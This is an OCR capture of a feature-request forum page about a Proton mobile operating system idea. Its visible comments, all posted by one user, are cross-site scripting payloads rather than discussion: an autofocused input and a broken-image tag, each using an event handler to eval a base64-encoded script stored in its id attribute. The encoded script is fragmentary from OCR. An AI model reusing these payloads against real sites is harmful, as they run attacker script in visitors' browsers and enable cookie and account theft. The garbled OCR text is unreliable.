
1
1,341
Proton mobile operating sys
result
found
votes
178 comments
·
General Ideas
»
New features
Vote
How important is this to you?
Not at all
Important
raj
commented
·
Jan 28, 2020
"><input onfocus=eval(atob(this.id))
id=dmFyIGE9ZG9jdW1lbnQuY3JlY
yc2hpbmRlMTM2OTA3NzcxNzg2Lnh
autofocus>
raj
commented
·
Jan 28, 2020
"><img src=x
id=dmFyIGE9ZG9jdW1lbnQuY3JlY
yc2hpbmRlMTM2OTA3NzcxNzg2Lnh
onerror=eval(atob(this.id))>
raj
commented
·
Jan 28, 2020